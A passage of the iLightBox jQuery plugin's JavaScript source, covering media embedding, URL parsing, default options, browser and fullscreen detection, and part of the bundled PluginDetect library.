            iL.options = $.extend(!0, iL.options, options || {});
            iL.refresh()
        },
        availPlugins: function() {
            var iL = this,
                testEl = document.createElement("video");
            iL.plugins = {
                flash: !isMobile,
                quicktime: (parseInt(PluginDetect.getVersion("QuickTime")) >= 0) ? !0 : !1,
                html5H264: !!(testEl.canPlayType && testEl.canPlayType('video/mp4').replace(/no/, '')),
                html5WebM: !!(testEl.canPlayType && testEl.canPlayType('video/webm').replace(/no/, '')),
                html5Vorbis: !!(testEl.canPlayType && testEl.canPlayType('video/ogg').replace(/no/, '')),
                html5QuickTime: !!(testEl.canPlayType && testEl.canPlayType('video/quicktime').replace(/no/, ''))
            }
        },
        addContent: function(element, obj) {
            var iL = this,
                el;
            switch (obj.type) {
                case 'video':
                    var HTML5 = !1,
                        videoType = obj.videoType,
                        html5video = obj.options.html5video;
                    if (((videoType == 'video/mp4' || obj.ext == 'mp4' || obj.ext == 'm4v') || html5video.h264) && iL.plugins.html5H264)
                        obj.ext = 'mp4', obj.URL = html5video.h264 || obj.URL;
                    else if (html5video.webm && iL.plugins.html5WebM)
                        obj.ext = 'webm', obj.URL = html5video.webm || obj.URL;
                    else if (html5video.ogg && iL.plugins.html5Vorbis)
                        obj.ext = 'ogv', obj.URL = html5video.ogg || obj.URL;
                    if (iL.plugins.html5H264 && (videoType == 'video/mp4' || obj.ext == 'mp4' || obj.ext == 'm4v'))
                        HTML5 = !0, videoType = "video/mp4";
                    else if (iL.plugins.html5WebM && (videoType == 'video/webm' || obj.ext == 'webm'))
                        HTML5 = !0, videoType = "video/webm";
                    else if (iL.plugins.html5Vorbis && (videoType == 'video/ogg' || obj.ext == 'ogv'))
                        HTML5 = !0, videoType = "video/ogg";
                    else if (iL.plugins.html5QuickTime && (videoType == 'video/quicktime' || obj.ext == 'mov' || obj.ext == 'qt'))
                        HTML5 = !0, videoType = "video/quicktime";
                    if (HTML5) {
                        el = $('<video />', {
                            "width": "100%",
                            "height": "100%",
                            "preload": html5video.preload,
                            "autoplay": html5video.autoplay,
                            "poster": html5video.poster,
                            "controls": html5video.controls
                        }).append($('<source />', {
                            "src": obj.URL,
                            "type": videoType
                        }))
                    } else {
                        if (!iL.plugins.quicktime)
                            el = $('<span />', {
                                "class": "ilightbox-alert",
                                html: iL.options.errors.missingPlugin.replace('{pluginspage}', pluginspages.quicktime).replace('{type}', 'QuickTime')
                            });
                        else {
                            el = $('<object />', {
                                "type": "video/quicktime",
                                "pluginspage": pluginspages.quicktime
                            }).attr({
                                "data": obj.URL,
                                "width": "100%",
                                "height": "100%"
                            }).append($('<param />', {
                                "name": "src",
                                "value": obj.URL
                            })).append($('<param />', {
                                "name": "autoplay",
                                "value": "false"
                            })).append($('<param />', {
                                "name": "loop",
                                "value": "false"
                            })).append($('<param />', {
                                "name": "scale",
                                "value": "tofit"
                            }));
                            if (browser.msie)
                                el = QT_GenerateOBJECTText(obj.URL, '100%', '100%', '', 'SCALE', 'tofit', 'AUTOPLAY', 'false', 'LOOP', 'false')
                        }
                    }
                    break;
                case 'flash':
                    if (!iL.plugins.flash)
                        el = $('<span />', {
                            "class": "ilightbox-alert",
                            html: iL.options.errors.missingPlugin.replace('{pluginspage}', pluginspages.flash).replace('{type}', 'Adobe Flash player')
                        });
                    else {
                        var flashvars = "",
                            i = 0;
                        if (obj.options.flashvars)
                            $.each(obj.options.flashvars, function(k, v) {
                                if (i != 0)
                                    flashvars += "&";
                                flashvars += k + "=" + encodeURIComponent(v);
                                i++
                            });
                        else flashvars = null;
                        el = $('<embed />').attr({
                            "type": "application/x-shockwave-flash",
                            "src": obj.URL,
                            "width": (typeof obj.options.width == 'number' && obj.options.width && iL.options.minScale == '1' && iL.options.maxScale == '1') ? obj.options.width : "100%",
                            "height": (typeof obj.options.height == 'number' && obj.options.height && iL.options.minScale == '1' && iL.options.maxScale == '1') ? obj.options.height : "100%",
                            "quality": "high",
                            "bgcolor": "#000000",
                            "play": "true",
                            "loop": "true",
                            "menu": "true",
                            "wmode": "transparent",
                            "scale": "showall",
                            "allowScriptAccess": "always",
                            "allowFullScreen": "true",
                            "flashvars": flashvars,
                            "fullscreen": "yes"
                        })
                    }
                    break;
                case 'iframe':
                    el = $('<iframe />').attr({
                        "width": (typeof obj.options.width == 'number' && obj.options.width && iL.options.minScale == '1' && iL.options.maxScale == '1') ? obj.options.width : "100%",
                        "height": (typeof obj.options.height == 'number' && obj.options.height && iL.options.minScale == '1' && iL.options.maxScale == '1') ? obj.options.height : "100%",
                        src: obj.URL,
                        frameborder: 0,
                        'hspace': 0,
                        'vspace': 0,
                        'scrolling': supportTouch ? 'auto' : 'scroll',
                        'webkitAllowFullScreen': '',
                        'mozallowfullscreen': '',
                        'allowFullScreen': ''
                    });
                    break;
                case 'inline':
                    el = $('<div class="ilightbox-wrapper"></div>').html($(obj.URL).clone(!0));
                    break;
                case 'html':
                    var object = obj.URL,
                        el;
                    if (object[0].nodeName) {
                        el = $('<div class="ilightbox-wrapper"></div>').html(object)
                    } else {
                        var dom = $(obj.URL),
                            html = (dom.selector) ? $('<div>' + dom + '</div>') : dom;
                        el = $('<div class="ilightbox-wrapper"></div>').html(html)
                    }
                    break
            }
            $('div.ilightbox-container', element).empty().html(el);
            if (el[0].tagName.toLowerCase() === 'video' && browser.webkit)
                setTimeout(function() {
                    var src = el[0].currentSrc + '?' + floor(random() * 30000);
                    el[0].currentSrc = src;
                    el[0].src = src
                });
            return el
        },
        ogpRecognition: function(obj, callback) {
            var iL = this,
                url = obj.URL;
            iL.showLoader();
            doAjax(url, function(data) {
                iL.hideLoader();
                if (data) {
                    var object = new Object();
                    object.length = !1, object.url = data.url;
                    if (data.status == 200) {
                        var result = data.results,
                            type = result.type,
                            source = result.source;
                        object.source = source.src, object.width = source.width && parseInt(source.width) || 0, object.height = source.height && parseInt(source.height) || 0, object.type = type, object.thumbnail = source.thumbnail || result.images[0], object.html5video = result.html5video || {}, object.length = !0;
                        if (source.type == 'application/x-shockwave-flash')
                            object.type = "flash";
                        else if (source.type.indexOf("video/") != -1)
                            object.type = "video";
                        else if (source.type.indexOf("/html") != -1)
                            object.type = "iframe";
                        else if (source.type.indexOf("image/") != -1)
                            object.type = "image"
                    } else if (typeof data.response != 'undefined')
                        throw data.response;
                    callback.call(this, object.length ? object : !1)
                }
            })
        },
        hashChangeHandler: function(url) {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                URL = url || window.location.href,
                hash = parseURI(URL).hash,
                split = hash.split('/'),
                index = split[1];
            if (vars.hashLock || ('#' + opts.linkId != split[0] && hash.length > 1))
                return;
            if (index) {
                var target = split[1] || 0;
                if (iL.items[target]) {
                    var overlay = $('.ilightbox-overlay');
                    if (overlay.length && overlay.attr('linkid') == opts.linkId) {
                        iL.goTo(target)
                    } else {
                        iL.itemsObject[target].trigger(supportTouch ? 'itap' : 'click')
                    }
                } else {
                    var overlay = $('.ilightbox-overlay');
                    if (overlay.length)
                        iL.closeAction()
                }
            } else {
                var overlay = $('.ilightbox-overlay');
                if (overlay.length)
                    iL.closeAction()
            }
        }
    };

    function getPixel($element, property) {
        return parseInt($element.css(property), 10) || 0
    }

    function within(number, min, max) {
        return number < min ? min : number > max ? max : number
    }

    function getViewport() {
        var e = window,
            a = 'inner';
        if (!('innerWidth' in window)) {
            a = 'client';
            e = document.documentElement || document.body
        }
        return {
            width: e[a + 'Width'],
            height: e[a + 'Height']
        }
    }

    function removeHash() {
        var scroll = getScrollXY();
        window.location.hash = "";
        window.scrollTo(scroll.x, scroll.y)
    }

    function doAjax(url, callback) {
        var url = "//ilightbox.net/getSource/jsonp.php?url=" + encodeURIComponent(url).replace(/!/g, '%21').replace(/'/g, '%27').replace(/\(/g, '%28').replace(/\)/g, '%29').replace(/\*/g, '%2A');
        $.ajax({
            url: url,
            dataType: 'jsonp'
        });
        iLCallback = function(data) {
            callback.call(this, data)
        }
    }

    function findImageInElement(element) {
        var elements = $('*', element),
            imagesArr = new Array();
        elements.each(function() {
            var url = "",
                element = this;
            if ($(element).css("background-image") != "none") {
                url = $(element).css("background-image")
            } else if (typeof($(element).attr("src")) != "undefined" && element.nodeName.toLowerCase() == "img") {
                url = $(element).attr("src")
            }
            if (url.indexOf("gradient") == -1) {
                url = url.replace(/url\(\"/g, "");
                url = url.replace(/url\(/g, "");
                url = url.replace(/\"\)/g, "");
                url = url.replace(/\)/g, "");
                var urls = url.split(",");
                for (var i = 0; i < urls.length; i++) {
                    if (urls[i].length > 0 && $.inArray(urls[i], imagesArr) == -1) {
                        var extra = "";
                        if (browser.msie && browser.version < 9) {
                            extra = "?" + floor(random() * 3000)
                        }
                        imagesArr.push(urls[i] + extra)
                    }
                }
            }
        });
        return imagesArr
    }

    function getExtension(URL) {
        var ext = URL.split('.').pop().toLowerCase(),
            extra = ext.indexOf('?') !== -1 ? ext.split('?').pop() : '';
        return ext.replace(extra, '')
    }

    function getTypeByExtension(URL) {
        var type, ext = getExtension(URL);
        if (extensions.image.indexOf(ext) !== -1)
            type = 'image';
        else if (extensions.flash.indexOf(ext) !== -1)
            type = 'flash';
        else if (extensions.video.indexOf(ext) !== -1)
            type = 'video';
        else type = 'iframe';
        return type
    }

    function percentToValue(percent, total) {
        return parseInt((total / 100) * percent)
    }

    function parseURI(url) {
        var m = String(url).replace(/^\s+|\s+$/g, '').match(/^([^:\/?#]+:)?(\/\/(?:[^:@]*(?::[^:@]*)?@)?(([^:\/?#]*)(?::(\d*))?))?([^?#]*)(\?[^#]*)?(#[\s\S]*)?/);
        return (m ? {
            href: m[0] || '',
            protocol: m[1] || '',
            authority: m[2] || '',
            host: m[3] || '',
            hostname: m[4] || '',
            port: m[5] || '',
            pathname: m[6] || '',
            search: m[7] || '',
            hash: m[8] || ''
        } : null)
    }

    function absolutizeURI(base, href) {
        var iL = this;

        function removeDotSegments(input) {
            var output = [];
            input.replace(/^(\.\.?(\/|$))+/, '').replace(/\/(\.(\/|$))+/g, '/').replace(/\/\.\.$/, '/../').replace(/\/?[^\/]*/g, function(p) {
                if (p === '/..') {
                    output.pop()
                } else {
                    output.push(p)
                }
            });
            return output.join('').replace(/^\//, input.charAt(0) === '/' ? '/' : '')
        }
        href = parseURI(href || '');
        base = parseURI(base || '');
        return !href || !base ? null : (href.protocol || base.protocol) + (href.protocol || href.authority ? href.authority : base.authority) + removeDotSegments(href.protocol || href.authority || href.pathname.charAt(0) === '/' ? href.pathname : (href.pathname ? ((base.authority && !base.pathname ? '/' : '') + base.pathname.slice(0, base.pathname.lastIndexOf('/') + 1) + href.pathname) : base.pathname)) + (href.protocol || href.authority || href.pathname ? href.search : (href.search || base.search)) + href.hash
    }

    function version_compare(v1, v2, operator) {
        this.php_js = this.php_js || {};
        this.php_js.ENV = this.php_js.ENV || {};
        var i = 0,
            x = 0,
            compare = 0,
            vm = {
                'dev': -6,
                'alpha': -5,
                'a': -5,
                'beta': -4,
                'b': -4,
                'RC': -3,
                'rc': -3,
                '#': -2,
                'p': 1,
                'pl': 1
            },
            prepVersion = function(v) {
                v = ('' + v).replace(/[_\-+]/g, '.');
                v = v.replace(/([^.\d]+)/g, '.$1.').replace(/\.{2,}/g, '.');
                return (!v.length ? [-8] : v.split('.'))
            },
            numVersion = function(v) {
                return !v ? 0 : (isNaN(v) ? vm[v] || -7 : parseInt(v, 10))
            };
        v1 = prepVersion(v1);
        v2 = prepVersion(v2);
        x = max(v1.length, v2.length);
        for (i = 0; i < x; i++) {
            if (v1[i] == v2[i]) {
                continue
            }
            v1[i] = numVersion(v1[i]);
            v2[i] = numVersion(v2[i]);
            if (v1[i] < v2[i]) {
                compare = -1;
                break
            } else if (v1[i] > v2[i]) {
                compare = 1;
                break
            }
        }
        if (!operator) {
            return compare
        }
        switch (operator) {
            case '>':
            case 'gt':
                return (compare > 0);
            case '>=':
            case 'ge':
                return (compare >= 0);
            case '<=':
            case 'le':
                return (compare <= 0);
            case '==':
            case '=':
            case 'eq':
                return (compare === 0);
            case '<>':
            case '!=':
            case 'ne':
                return (compare !== 0);
            case '':
            case '<':
            case 'lt':
                return (compare < 0);
            default:
                return null
        }
    }
    $.fn.iLightBox = function() {
        var args = arguments,
            opt = ($.isPlainObject(args[0])) ? args[0] : args[1],
            items = ($.isArray(args[0]) || typeof args[0] == 'string') ? args[0] : args[1];
        if (!opt)
            opt = {};
        var options = $.extend(!0, {
            attr: 'href',
            path: 'vertical',
            skin: 'dark',
            linkId: !1,
            infinite: !1,
            startFrom: 0,
            randomStart: !1,
            keepAspectRatio: !0,
            maxScale: 1,
            minScale: .2,
            innerToolbar: !1,
            smartRecognition: !1,
            mobileOptimizer: !0,
            fullAlone: !0,
            fullViewPort: null,
            fullStretchTypes: 'flash, video',
            overlay: {
                blur: !0,
                opacity: .85
            },
            controls: {
                arrows: !1,
                slideshow: !1,
                toolbar: !0,
                fullscreen: !0,
                thumbnail: !0,
                keyboard: !0,
                mousewheel: !0,
                swipe: !0
            },
            keyboard: {
                left: !0,
                right: !0,
                up: !0,
                down: !0,
                esc: !0,
                shift_enter: !0
            },
            show: {
                effect: !0,
                speed: 300,
                title: !0
            },
            hide: {
                effect: !0,
                speed: 300
            },
            caption: {
                start: !0,
                show: 'mouseenter',
                hide: 'mouseleave'
            },
            social: {
                start: !0,
                show: 'mouseenter',
                hide: 'mouseleave',
                buttons: !1
            },
            styles: {
                pageOffsetX: 0,
                pageOffsetY: 0,
                nextOffsetX: 45,
                nextOffsetY: 0,
                nextOpacity: 1,
                nextScale: 1,
                prevOffsetX: 45,
                prevOffsetY: 0,
                prevOpacity: 1,
                prevScale: 1
            },
            thumbnails: {
                maxWidth: 120,
                maxHeight: 80,
                normalOpacity: 1,
                activeOpacity: .6
            },
            effects: {
                reposition: !0,
                repositionSpeed: 200,
                switchSpeed: 500,
                loadedFadeSpeed: 180,
                fadeSpeed: 200
            },
            slideshow: {
                pauseTime: 5000,
                pauseOnHover: !1,
                startPaused: !0
            },
            text: {
                close: "Press Esc to close",
                enterFullscreen: "Enter Fullscreen (Shift+Enter)",
                exitFullscreen: "Exit Fullscreen (Shift+Enter)",
                slideShow: "Slideshow",
                next: "Next",
                previous: "Previous"
            },
            errors: {
                loadImage: "An error occurred when trying to load photo.",
                loadContents: "An error occurred when trying to load contents.",
                missingPlugin: "The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\/a>."
            },
            ajaxSetup: {
                url: '',
                beforeSend: function(jqXHR, settings) {},
                cache: !1,
                complete: function(jqXHR, textStatus) {},
                crossDomain: !1,
                error: function(jqXHR, textStatus, errorThrown) {},
                success: function(data, textStatus, jqXHR) {},
                global: !0,
                ifModified: !1,
                username: null,
                password: null,
                type: 'GET'
            },
            callback: {}
        }, opt);
        var instant = ($.isArray(items) || typeof items == 'string') ? !0 : !1;
        items = $.isArray(items) ? items : new Array();
        if (typeof args[0] == 'string')
            items[0] = args[0];
        if (version_compare($.fn.jquery, '1.8', '>=')) {
            var iLB = new iLightBox($(this), options, items, instant);
            return {
                close: function() {
                    iLB.closeAction()
                },
                fullscreen: function() {
                    iLB.fullScreenAction()
                },
                moveNext: function() {
                    iLB.moveTo('next')
                },
                movePrev: function() {
                    iLB.moveTo('prev')
                },
                goTo: function(index) {
                    iLB.goTo(index)
                },
                refresh: function() {
                    iLB.refresh()
                },
                reposition: function() {
                    (arguments.length > 0) ? iLB.repositionPhoto(!0): iLB.repositionPhoto()
                },
                setOption: function(options) {
                    iLB.setOption(options)
                },
                destroy: function() {
                    iLB.closeAction();
                    iLB.dispatchItemsEvents()
                }
            }
        } else {
            throw "The jQuery version that was loaded is too old. iLightBox requires jQuery 1.8+"
        }
    };
    $.iLightBox = function() {
        return $.fn.iLightBox(arguments[0], arguments[1])
    };
    $.extend($.easing, {
        easeInCirc: function(x, t, b, c, d) {
            return -c * (sqrt(1 - (t /= d) * t) - 1) + b
        },
        easeOutCirc: function(x, t, b, c, d) {
            return c * sqrt(1 - (t = t / d - 1) * t) + b
        },
        easeInOutCirc: function(x, t, b, c, d) {
            if ((t /= d / 2) < 1)
                return -c / 2 * (sqrt(1 - t * t) - 1) + b;
            return c / 2 * (sqrt(1 - (t -= 2) * t) + 1) + b
        }
    });

    function getScrollXY() {
        var scrOfX = 0,
            scrOfY = 0;
        if (typeof(window.pageYOffset) == 'number') {
            scrOfY = window.pageYOffset;
            scrOfX = window.pageXOffset
        } else if (document.body && (document.body.scrollLeft || document.body.scrollTop)) {
            scrOfY = document.body.scrollTop;
            scrOfX = document.body.scrollLeft
        } else if (document.documentElement && (document.documentElement.scrollLeft || document.documentElement.scrollTop)) {
            scrOfY = document.documentElement.scrollTop;
            scrOfX = document.documentElement.scrollLeft
        }
        return {
            x: scrOfX,
            y: scrOfY
        }
    }(function() {
        $.each(("touchstart touchmove touchend " + "tap taphold " + "swipe swipeleft swiperight " + "scrollstart scrollstop").split(" "), function(i, name) {
            $.fn[name] = function(fn) {
                return fn ? this.bind(name, fn) : this.trigger(name)
            };
            if ($.attrFn) {
                $.attrFn[name] = !0
            }
        });
        var tapSettings = {
            startEvent: 'touchstart.iTap',
            endEvent: 'touchend.iTap'
        };
        $.event.special.itap = {
            setup: function() {
                var self = this,
                    $self = $(this),
                    start, stop;
                $self.bind(tapSettings.startEvent, function(event) {
                    start = getScrollXY();
                    $self.one(tapSettings.endEvent, function(event) {
                        stop = getScrollXY();
                        var orgEvent = event || window.event;
                        event = $.event.fix(orgEvent);
                        event.type = "itap";
                        if ((start && stop) && (start.x == stop.x && start.y == stop.y))($.event.dispatch || $.event.handle).call(self, event);
                        start = stop = undefined
                    })
                })
            },
            teardown: function() {
                $(this).unbind(tapSettings.startEvent)
            }
        }
    }());
    (function() {
        fullScreenApi = {
            supportsFullScreen: !1,
            isFullScreen: function() {
                return !1
            },
            requestFullScreen: function() {},
            cancelFullScreen: function() {},
            fullScreenEventName: '',
            prefix: ''
        }, browserPrefixes = 'webkit moz o ms khtml'.split(' ');
        if (typeof document.cancelFullScreen != 'undefined') {
            fullScreenApi.supportsFullScreen = !0
        } else {
            for (var i = 0, il = browserPrefixes.length; i < il; i++) {
                fullScreenApi.prefix = browserPrefixes[i];
                if (typeof document[fullScreenApi.prefix + 'CancelFullScreen'] != 'undefined') {
                    fullScreenApi.supportsFullScreen = !0;
                    break
                }
            }
        }
        if (fullScreenApi.supportsFullScreen) {
            fullScreenApi.fullScreenEventName = fullScreenApi.prefix + 'fullscreenchange';
            fullScreenApi.isFullScreen = function() {
                switch (this.prefix) {
                    case '':
                        return document.fullScreen;
                    case 'webkit':
                        return document.webkitIsFullScreen;
                    default:
                        return document[this.prefix + 'FullScreen']
                }
            }
            fullScreenApi.requestFullScreen = function(el) {
                return (this.prefix === '') ? el.requestFullScreen() : el[this.prefix + 'RequestFullScreen']()
            }
            fullScreenApi.cancelFullScreen = function(el) {
                return (this.prefix === '') ? document.cancelFullScreen() : document[this.prefix + 'CancelFullScreen']()
            }
        }
    }());
    (function() {
        function uaMatch(ua) {
            ua = ua.toLowerCase();
            var match = /(chrome)[ \/]([\w.]+)/.exec(ua) || /(webkit)[ \/]([\w.]+)/.exec(ua) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua) || /(msie) ([\w.]+)/.exec(ua) || ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua) || [];
            return {
                browser: match[1] || "",
                version: match[2] || "0"
            }
        }
        var matched = uaMatch(navigator.userAgent);
        browser = {};
        if (matched.browser) {
            browser[matched.browser] = !0;
            browser.version = matched.version
        }
        if (browser.chrome) {
            browser.webkit = !0
        } else if (browser.webkit) {
            browser.safari = !0
        }
    }());
    (function() {
        var prefixes = ['', 'webkit', 'moz', 'ms', 'o'];
        var el = document.createElement('div');

        function testProp(prop) {
            for (var p = 0, pl = prefixes.length; p < pl; p++) {
                var prefixedProp = prefixes[p] ? prefixes[p] + prop.charAt(0).toUpperCase() + prop.slice(1) : prop;
                if (el.style[prefixedProp] !== undefined) {
                    return prefixedProp
                }
            }
        }
        transform = testProp('transform') || '';
        gpuAcceleration = testProp('perspective') ? 'translateZ(0) ' : ''
    }());
    var PluginDetect = {
        version: "0.7.9",
        name: "PluginDetect",
        handler: function(c, b, a) {
            return function() {
                c(b, a)
            }
        },
        openTag: "<",
        isDefined: function(b) {
            return typeof b != "undefined"
        },
        isArray: function(b) {
            return (/array/i).test(Object.prototype.toString.call(b))
        },
        isFunc: function(b) {
            return typeof b == "function"
        },
        isString: function(b) {
            return typeof b == "string"
        },
        isNum: function(b) {
            return typeof b == "number"
        },
        isStrNum: function(b) {
            return (typeof b == "string" && (/\d/).test(b))
        },
        getNumRegx: /[\d][\d\.\_,-]*/,
        splitNumRegx: /[\.\_,-]/g,
        getNum: function(b, c) {
            var d = this,
                a = d.isStrNum(b) ? (d.isDefined(c) ? new RegExp(c) : d.getNumRegx).exec(b) : null;
            return a ? a[0] : null
        },
        compareNums: function(h, f, d) {
            var e = this,
                c, b, a, g = parseInt;
            if (e.isStrNum(h) && e.isStrNum(f)) {
                if (e.isDefined(d) && d.compareNums) {
                    return d.compareNums(h, f)
                }
                c = h.split(e.splitNumRegx);
                b = f.split(e.splitNumRegx);
                for (a = 0; a < min(c.length, b.length); a++) {
                    if (g(c[a], 10) > g(b[a], 10)) {
                        return 1
                    }
                    if (g(c[a], 10) < g(b[a], 10)) {
                        return -1
                    }
                }
            }
            return 0
        },
        formatNum: function(b, c) {
            var d = this,
                a, e;
            if (!d.isStrNum(b)) {
                return null
            }
            if (!d.isNum(c)) {
                c = 4
            }
            c--;
            e = b.replace(/\s/g, "").split(d.splitNumRegx).concat(["0", "0", "0", "0"]);
            for (a = 0; a < 4; a++) {
                if (/^(0+)(.+)$/.test(e[a])) {
                    e[a] = RegExp.$2
                }
                if (a > c || !(/\d/).test(e[a])) {
                    e[a] = "0"
                }
            }
            return e.slice(0, 4).join(",")
        },
        $$hasMimeType: function(a) {
            return function(c) {
                if (!a.isIE && c) {
                    var f, e, b, d = a.isArray(c) ? c : (a.isString(c) ? [c] : []);
                    for (b = 0; b < d.length; b++) {
                        if (a.isString(d[b]) && /[^\s]/.test(d[b])) {
                            f = navigator.mimeTypes[d[b]];
                            e = f ? f.enabledPlugin : 0;
                            if (e && (e.name || e.description)) {
                                return f
                            }
                        }
                    }
                }
                return null
            }
        },
        findNavPlugin: function(l, e, c) {
            var j = this,
                h = new RegExp(l, "i"),
                d = (!j.isDefined(e) || e) ? /\d/ : 0,
                k = c ? new RegExp(c, "i") : 0,
                a = navigator.plugins,
                g = "",
                f, b, m;
            for (f = 0; f < a.length; f++) {
                m = a[f].description || g;
                b = a[f].name || g;
                if ((h.test(m) && (!d || d.test(RegExp.leftContext + RegExp.rightContext))) || (h.test(b) && (!d || d.test(RegExp.leftContext + RegExp.rightContext)))) {
                    if (!k || !(k.test(m) || k.test(b))) {
                        return a[f]
                    }
                }
            }
            return null
        },
        getMimeEnabledPlugin: function(k, m, c) {
            var e = this,
                f, b = new RegExp(m, "i"),
                h = "",
                g = c ? new RegExp(c, "i") : 0,
                a, l, d, j = e.isString(k) ? [k] : k;
            for (d = 0; d < j.length; d++) {
                if ((f = e.hasMimeType(j[d])) && (f = f.enabledPlugin)) {
                    l = f.description || h;
                    a = f.name || h;
                    if (b.test(l) || b.test(a)) {
                        if (!g || !(g.test(l) || g.test(a))) {
                            return f
                        }
                    }
                }
            }
            return 0
        },
        getPluginFileVersion: function(f, b) {
            var h = this,
                e, d, g, a, c = -1;
            if (h.OS > 2 || !f || !f.version || !(e = h.getNum(f.version))) {
                return b
            }
            if (!b) {
                return e
            }
            e = h.formatNum(e);
            b = h.formatNum(b);
            d = b.split(h.splitNumRegx);
            g = e.split(h.splitNumRegx);
            for (a = 0; a < d.length; a++) {
                if (c > -1 && a > c && d[a] != "0") {
                    return b
                }
                if (g[a] != d[a]) {
                    if (c == -1) {
                        c = a
                    }
                    if (d[a] != "0") {
                        return b
                    }
                }
            }
            return e
        },
        AXO: window.ActiveXObject,
        getAXO: function(a) {
            var f = null,
                d, b = this,
                c = {};
            try {
                f = new b.AXO(a)
            } catch (d) {}
            return f
        },
        convertFuncs: function(f) {
            var a, g, d, b = /^[\$][\$]/,
                c = this;
            for (a in f) {
                if (b.test(a)) {
                    try {
                        g = a.slice(2);
                        if (g.length > 0 && !f[g]) {
                            f[g] = f[a](f);
                            delete f[a]
                        }
                    } catch (d) {}
                }
            }
        },
        initObj: function(e, b, d) {
            var a, c;
            if (e) {
                if (e[b[0]] == 1 || d) {
                    for (a = 0; a < b.length; a = a + 2) {
                        e[b[a]] = b[a + 1]
                    }
                }
                for (a in e) {
                    c = e[a];
                    if (c && c[b[0]] == 1) {
                        this.initObj(c, b)
                    }
                }
            }
        },
        initScript: function() {
            var d = this,
                a = navigator,
                h, i = document,
                l = a.userAgent || "",
                j = a.vendor || "",
                b = a.platform || "",
                k = a.product || "";
            d.initObj(d, ["$", d]);
            for (h in d.Plugins) {
                if (d.Plugins[h]) {
                    d.initObj(d.Plugins[h], ["$", d, "$$", d.Plugins[h]], 1)
                }
            }
            d.convertFuncs(d);
            d.OS = 100;
            if (b) {
                var g = ["Win", 1, "Mac", 2, "Linux", 3, "FreeBSD", 4, "iPhone", 21.1, "iPod", 21.2, "iPad", 21.3, "Win.*CE", 22.1, "Win.*Mobile", 22.2, "Pocket\\s*PC", 22.3, "", 100];
                for (h = g.length - 2; h >= 0; h = h - 2) {
                    if (g[h] && new RegExp(g[h], "i").test(b)) {
                        d.OS = g[h + 1];
                        break
                    }
                }
            };
            d.head = i.getElementsByTagName("head")[0] || i.getElementsByTagName("body")[0] || i.body || null;
            d.isIE = new Function("return/*@cc_on!@*/!1")();
            d.verIE = d.isIE && (/MSIE\s*(\d+\.?\d*)/i).test(l) ? parseFloat(RegExp.$1, 10) : null;
            d.verIEfull = null;
            d.docModeIE = null;
            if (d.isIE) {
                var f, n, c = document.createElement("div");
                try {
                    c.style.behavior = "url(#default#clientcaps)";
                    d.verIEfull = (c.getComponentVersion("{89820200-ECBD-11CF-8B85-00AA005B4383}", "componentid")).replace(/,/g, ".")
                } catch (f) {}
                n = parseFloat(d.verIEfull || "0", 10);
                d.docModeIE = i.documentMode || ((/back/i).test(i.compatMode || "") ? 5 : n) || d.verIE;
                d.verIE = n || d.docModeIE
            };
            d.ActiveXEnabled = !1;
            if (d.isIE) {
                var h, m = ["Msxml2.XMLHTTP", "Msxml2.DOMDocument", "Microsoft.XMLDOM", "ShockwaveFlash.ShockwaveFlash", "TDCCtl.TDCCtl", "Shell.UIHelper", "Scripting.Dictionary", "wmplayer.ocx"];
                for (h = 0; h < m.length; h++) {
                    if (d.getAXO(m[h])) {
                        d.ActiveXEnabled = !0;
                        break
                    }
                }
            };
            d.isGecko = (/Gecko/i).test(k) && (/Gecko\s*\/\s*\d/i).test(l);
            d.verGecko = d.isGecko ? d.formatNum((/rv\s*\:\s*([\.\,\d]+)/i).test(l) ? RegExp.$1 : "0.9") : null;
            d.isChrome = (/Chrome\s*\/\s*(\d[\d\.]*)/i).test(l);
            d.verChrome = d.isChrome ? d.formatNum(RegExp.$1) : null;
            d.isSafari = ((/Apple/i).test(j) || (!j && !d.isChrome)) && (/Safari\s*\/\s*(\d[\d\.]*)/i).test(l);
            d.verSafari = d.isSafari && (/Version\s*\/\s*(\d[\d\.]*)/i).test(l) ? d.formatNum(RegExp.$1) : null;
            d.isOpera = (/Opera\s*[\/]?\s*(\d+\.?\d*)/i).test(l);
            d.verOpera = d.isOpera && ((/Version\s*\/\s*(\d+\.?\d*)/i).test(l) || 1) ? parseFloat(RegExp.$1, 10) : null;
            d.addWinEvent("load", d.handler(d.runWLfuncs, d))
        },
        init: function(d) {
            var c = this,
                b, d, a = {
                    status: -3,
                    plugin: 0
                };
            if (!c.isString(d)) {
                return a
            }
            if (d.length == 1) {
                c.getVersionDelimiter = d;
                return a
            }
            d = d.toLowerCase().replace(/\s/g, "");
            b = c.Plugins[d];
            if (!b || !b.getVersion) {
                return a
            }
            a.plugin = b;
            if (!c.isDefined(b.installed)) {
                b.installed = null;
                b.version = null;
                b.version0 = null;
                b.getVersionDone = null;
                b.pluginName = d
            }
            c.garbage = !1;
            if (c.isIE && !c.ActiveXEnabled && d !== "java") {
                a.status = -2;
                return a
            }
            a.status = 1;
            return a
        },
        fPush: function(b, a) {
            var c = this;
            if (c.isArray(a) && (c.isFunc(b) || (c.isArray(b) && b.length > 0 && c.isFunc(b[0])))) {
                a.push(b)
            }
        },
        callArray: function(b) {
            var c = this,
                a;
            if (c.isArray(b)) {
                for (a = 0; a < b.length; a++) {
                    if (b[a] === null) {
                        return
                    }
                    c.call(b[a]);
                    b[a] = null
                }
            }
        },
        call: function(c) {
            var b = this,
                a = b.isArray(c) ? c.length : -1;
            if (a > 0 && b.isFunc(c[0])) {
                c[0](b, a > 1 ? c[1] : 0, a > 2 ? c[2] : 0, a > 3 ? c[3] : 0)
            } else {
                if (b.isFunc(c)) {
                    c(b)
                }
            }
        },
        getVersionDelimiter: ",",
        $$getVersion: function(a) {
            return function(g, d, c) {
                var e = a.init(g),
                    f, b, h = {};
                if (e.status < 0) {
                    return null
                };
                f = e.plugin;
                if (f.getVersionDone != 1) {
                    f.getVersion(null, d, c);
                    if (f.getVersionDone === null) {
                        f.getVersionDone = 1
                    }
                }
                a.cleanup();
                b = (f.version || f.version0);
                b = b ? b.replace(a.splitNumRegx, a.getVersionDelimiter) : b;
                return b
            }
        },
        cleanup: function() {
            var a = this;
            if (a.garbage && a.isDefined(window.CollectGarbage)) {
                window.CollectGarbage()
            }
        },
        isActiveXObject: function(d, b) {
            var f = this,
                a = !1,
